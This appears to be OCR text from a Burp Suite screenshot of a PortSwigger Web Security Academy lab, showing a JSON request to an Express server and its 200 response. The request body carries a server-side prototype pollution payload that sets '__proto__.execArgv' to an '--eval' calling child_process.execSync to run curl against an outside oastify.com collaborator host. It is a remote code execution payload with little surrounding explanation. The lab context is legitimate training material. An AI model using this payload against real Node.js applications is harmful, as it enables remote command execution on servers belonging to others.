 Request
Pretty Raw Hex \n
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9200e604a89f1c80b8670f00d40059.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"90vRE01YpP4B3L96hC1N1H0rDvIXa1ws",
21 "__proto__":{
22 "execArgv":[
23 "--eval=require('child_process').execSync('curl https://nyp9083kdcnipwz5kvvzoy3fp6vxjp7e.oastify.com')"
24 ]
25 }
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"139-3BhaCTGTNvFLxZqag4mRRiiHSJs"
6 Date: Fri, 18 Oct 2024 13:15:56 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 313
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
Search 0 highlights
Ready
Inspecto
Request at
Request qu
Request co
Request he
Response